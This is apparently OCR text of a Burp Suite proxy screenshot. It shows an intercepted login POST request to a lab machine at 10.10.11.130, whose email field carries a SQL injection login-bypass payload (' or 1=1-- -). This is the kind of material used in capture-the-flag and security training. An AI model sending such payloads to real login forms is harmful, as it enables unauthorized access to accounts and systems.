 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop
Time Type Direction Host Method URL
13:31:54 14 Oct 2024 HTTP → Request 10.10.11.130 POST http://10.10.11.130/login
Request
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1%40test.com' or 1=1-- -&password=test123